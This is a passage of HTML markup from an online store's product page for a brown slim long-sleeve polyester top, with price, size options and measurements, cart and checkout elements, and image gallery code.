            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;</span>
    </div>
  
</div>
            <div class="no-js-hidden product-page-price" id="price-template--25184750698763__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class="notranslate ht-money">$27.99 USD</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class="notranslate ht-money">$27.99 USD</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--25184750698763__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45687324442891">
                  
<input type="hidden" name="product-id" value="8747433885963" /><input type="hidden" name="section-id" value="template--25184750698763__main" /></form></div>
            <div id="shopify-block-AYlB4dWdTRHk3VzFsM__upload_lift_app_block_C6ngEC" class="shopify-block shopify-app-block">
<div data-upload-lift="10532361404683" data-upload-field=""></div>


</div>


  <variant-selects
    id="variant-selects-template--25184750698763__main"
    class="no-js-hidden"
    data-section="template--25184750698763__main"
    data-url="/products/brown-slim-long-sleeve-top"
    data-skip-non-existent='true'
    data-skip-unavailable="true"
    
    
    
    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
    
  >
      <div
        class="product-form__input product-form__input--pills"
      >
        <div class="visually-hidden product-form__input__type" data-type="pills">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25184750698763__main-option_1_label_container'>
            <label class="form__label" for="Option-template--25184750698763__main-0">
              
                <span id="custom-label-template--25184750698763__main-1">
                  
                  
                  Size - S
                </span>
              
            </label>
            
            
          </div>
        
        
            
<input
        type="radio"
        id="template--25184750698763__main-1-0"
        name="Size"
        value="S"
        form="product-form-template--25184750698763__main"
        
          checked
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-0">
        S<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-1"
        name="Size"
        value="M"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-1">
        M<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>
<input
        type="radio"
        id="template--25184750698763__main-1-2"
        name="Size"
        value="L"
        form="product-form-template--25184750698763__main"
        
        class=""
      >
      <label class="accent-color-text" for="template--25184750698763__main-1-2">
        L<span class="visually-hidden">Variant sold out or unavailable</span>
      </label>

        
        
        <div class='product-form__under-container'></div>
      </div>
      <div
        class="product-form__input product-form__input--dropdown"
      >
        <div class="visually-hidden product-form__input__type" data-type="dropdown">&nbsp</div>
        
          <div class='product-form__label-container' id='SizeChartAppend-template--25184750698763__main-option_2_label_container'>
            <label class="form__label" for="Option-template--25184750698763__main-1">
              
                <span id="custom-label-template--25184750698763__main-2">
                  
                  
                  Color - Brown
                </span>
              
            </label>
            
            
          </div>
        
        
            <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
              <select
                id="Option-template--25184750698763__main-1"
                class="select__select"
                name="options[Color]"
                form="product-form-template--25184750698763__main"
              >
                
<option
        value="Brown"
        
          selected="selected"
        
        class=""
      >
        Brown
      </option>
    

              </select>
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

            </div>
          
        
        <div class='product-form__under-container'></div>
      </div><script type="application/json">
      [{"id":45687324442891,"title":"S \/ Brown","option1":"S","option2":"Brown","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48463643640075,"product_id":8747433885963,"position":1,"created_at":"2024-07-27T15:48:18+08:00","updated_at":"2024-07-27T15:48:18+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498","variant_ids":[45687324442891,45687324475659,45687324508427]},"available":true,"name":"Brown Slim Long Sleeve Top - S \/ Brown","public_title":"S \/ Brown","options":["S","Brown"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41081370378507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45687324475659,"title":"M \/ Brown","option1":"M","option2":"Brown","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48463643640075,"product_id":8747433885963,"position":1,"created_at":"2024-07-27T15:48:18+08:00","updated_at":"2024-07-27T15:48:18+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498","variant_ids":[45687324442891,45687324475659,45687324508427]},"available":true,"name":"Brown Slim Long Sleeve Top - M \/ Brown","public_title":"M \/ Brown","options":["M","Brown"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41081370378507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45687324508427,"title":"L \/ Brown","option1":"L","option2":"Brown","option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":48463643640075,"product_id":8747433885963,"position":1,"created_at":"2024-07-27T15:48:18+08:00","updated_at":"2024-07-27T15:48:18+08:00","alt":null,"width":700,"height":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498","variant_ids":[45687324442891,45687324475659,45687324508427]},"available":true,"name":"Brown Slim Long Sleeve Top - L \/ Brown","public_title":"L \/ Brown","options":["L","Brown"],"price":2799,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":41081370378507,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/shop.spreepicky.com\/cdn\/shop\/files\/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--25184750698763__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--25184750698763__main">Product variants</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25184750698763__main"
        class="select__select"
        form="product-form-template--25184750698763__main"
      ><option
            
              selected="selected"
            
            
            value="45687324442891"
          >S / Brown - $27.99</option><option
            
            
            value="45687324475659"
          >M / Brown - $27.99</option><option
            
            
            value="45687324508427"
          >L / Brown - $27.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--25184750698763__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--25184750698763__main">
                      Quantity
                    <span class="quantity__rules-cart no-js-hidden hidden">
                      <span class="loading-overlay hidden">
                        <span class="loading-overlay__spinner">
                          <svg
                          aria-hidden="true"
                          focusable="false"
                          class="spinner"
                          viewBox="0 0 66 66"
                          xmlns="http://www.w3.org/2000/svg"
                          >
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </span>
                      </span>
                      <span>(<span class="quantity-cart">0</span> in cart)</span>
                    </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--25184750698763__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Decrease quantity for Brown Slim Long Sleeve Top</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--25184750698763__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--25184750698763__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Increase quantity for Brown Slim Long Sleeve Top</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--25184750698763__main,
  #SectionAtcBtn-template--25184750698763__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--25184750698763__main"
      class="product-form main-product-form"
      data-section="template--25184750698763__main"
      data-options="Size,Color"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--25184750698763__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--25184750698763__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="45687324442891"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--25184750698763__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Add to cart
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:70036324619,&quot;merchantName&quot;:&quot;SpreePicky&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="9fcc0472e1f9c470abaddee2ee4b3e7f" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:45687324442891,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45687324475659,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45687324508427,&quot;requiresShipping&quot;:true}]" shop-id="70036324619" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
</div><input type="hidden" name="product-id" value="8747433885963" /><input type="hidden" name="section-id" value="template--25184750698763__main" /></form></product-form><link href="//shop.spreepicky.com/cdn/shop/t/11/assets/component-pickup-availability.css?v=132348821858131657411756259800" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="45687324442891"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Couldn&#39;t load pickup availability</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Refresh
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//shop.spreepicky.com/cdn/shop/t/11/assets/pickup-availability.js?v=79308454523338307861756259800" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="1"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Ordered"
        data-min-days="1"
        data-max-days="0"
      >
        Ordered
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="3"
        data-max-days="5"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Order Ready"
        data-min-days="3"
        data-max-days="5"
      >
        Order Ready
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon flex-center color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="10"
        data-max-days="20"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Delivered"
        data-min-days="10"
        data-max-days="20"
      >
        Delivered
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <h3><strong>Brown Slim Long Sleeve Top</strong></h3>
<p>This elegant brown slim long sleeve top is a must-have for any fashion-forward individual. With its slim fit and long sleeves, it provides a flattering and sophisticated look. Made from high-quality materials, it ensures both style and comfort. Upgrade your wardrobe with this versatile piece today.</p>
<p><strong>Size:<br></strong><span><strong>• S</strong><strong>:</strong> Bust: 76cm/ 29.9 in. Length: 36cm/ 14.2 in. Sleeves: 74cm/ 29.1 in</span><br><strong>• M:</strong><span> Bust: 80cm/ 31.5 in. Length: 37cm/ 14.6 in. Sleeves: 75cm/ 29.5 in</span><br><strong>• L</strong><span><strong>:</strong> Bust: 84cm/ 33.1 in. Length: 38cm/ 15.0 in. Sleeves: 76cm/ 29.9 in<br></span><strong>Material:</strong> Polyester<br></p>
                </div><a href="/products/brown-slim-long-sleeve-top" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--25184750698763__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--25184750698763__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&width=550 550w,//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_1.jpg?v=1722066498&width=1445"
    alt="Brown Slim Long Sleeve Top"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41081370378507"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&width=550 550w,//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_2.jpg?v=1722066498&width=1445"
    alt="Brown Slim Long Sleeve Top"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41081370411275"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&width=550 550w,//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498 700w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//shop.spreepicky.com/cdn/shop/files/fairycorebrownlongsleevetopboogzelclothing_3.jpg?v=1722066498&width=1445"
    alt="Brown Slim Long Sleeve Top"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="41081370444043"
  ></div>
  </div>
</product-modal>


  

